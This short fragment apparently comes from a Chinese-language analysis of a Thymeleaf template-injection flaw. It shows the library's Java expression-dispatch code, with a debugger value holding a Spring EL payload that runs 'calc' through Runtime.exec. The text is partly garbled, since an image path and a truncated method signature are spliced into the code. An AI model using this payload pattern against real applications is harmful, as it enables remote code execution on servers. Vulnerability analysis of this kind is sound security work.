 static Object execute(IExpressionContext context, Expression expression, IStandardVariableExpressionEvaluator expressionEvaluator, StandardExpressionExecutionContext
if (expression instanceof SimpleExpression) { expression: "${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()}"
return SimpleExpression.executeSimple(context, (SimpleExpression)expression, expressionEvaluator, expContext);
} else if (expression instanceof ComplexExpression) {
根据表达式，判断进入哪一个表达式解析器
return ComplexExpression.executeComplex(context, (ComplexExpression)expression, expContext);
} else {
throw new TemplateProcessingException("Unrecognized expression: " + expression.getClass().getName());
}
}